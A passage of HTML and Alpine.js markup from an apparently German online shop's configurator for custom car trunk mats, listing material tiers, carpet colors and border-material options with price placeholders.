            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Samt"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Samt" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Samt <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">Am meisten gewählt</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Hohe und dauerhafte Qualität.</p>
    <p class="mt-1 text-sm text-neutral-700">Teppichboden Konstrukteur.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Gummi"
                                                                                                                                                                                                                                            />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Gummi" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Gummi </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robust, für intensive Nutzung und pflegeleicht</p>
    <p class="mt-1 text-sm text-neutral-700">Leicht zu reinigen.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 3,5gr/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                        
                                                        
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Kofferraummatten angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Teppichfarbe
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Wählen Sie die Farbe Ihres Teppichs 
                                                                                                    des Kofferraums.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Material der Borte.
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie das Material der Borte.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textil';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textil">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textil<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Nubuk Velours';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Nubuk Velours">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Nubuk Velours<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Kunstleder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Kunstleder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Kunstleder<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Ausgewählt:</span>
                                        <span x-text="currentColor"></span>
